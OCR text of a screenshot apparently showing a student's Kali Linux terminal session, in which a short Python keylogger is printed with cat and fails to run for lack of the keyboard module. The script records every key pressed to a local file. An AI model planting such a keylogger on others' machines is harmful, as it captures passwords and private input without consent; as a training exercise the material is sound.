 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 50% 16:56
root@kali: /home/kali/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
Firefox ESR
kali
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
chromium.desktop  code.desktop  firefox-esr.desktop  kali-burpsuite.desktop  xfce4-terminal-emulator.desktop
┌──(root㉿kali)-[/home/kali/Desktop]
burpsuite
└─# cd ..
┌──(root㉿kali)-[/home/kali]
└─# xs Downloads
xs: command not found
┌──(root㉿kali)-[/home/kali]
└─# cd Downloads
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
azogthehacker.ovpn  'import keyboard.py'  PRODIGY_CS_01.py  PRODIGY_CS_02.py  PRODIGY_CS_03  python_decrypt.png  python_encrypt.png  Python-Symbol.jpg
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python3 import\ keyboard.py
Traceback (most recent call last):
  File "/home/kali/Downloads/import keyboard.py", line 1, in <module>
    import keyboard
ModuleNotFoundError: No module named 'keyboard'
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
azogthehacker.ovpn  'import keyboard.py'  PRODIGY_CS_01.py  PRODIGY_CS_02.py  PRODIGY_CS_03  python_decrypt.png  python_encrypt.png  Python-Symbol.jpg
┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat import\ keyboard.py
import keyboard
log_file = 'keystrokes.txt'
def on_key_press(event):
    with open(log_file, 'a') as f:
        f.write('{}\n'.format(event.name))
keyboard.on_press(on_key_press)
keyboard.wait()
┌──(root㉿kali)-[/home/kali/Downloads]
└─# a
a: command not found
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python3 import\ keyboard.py
Traceback (most recent call last):
  File "/home/kali/Downloads/import keyboard.py", line 1, in <module>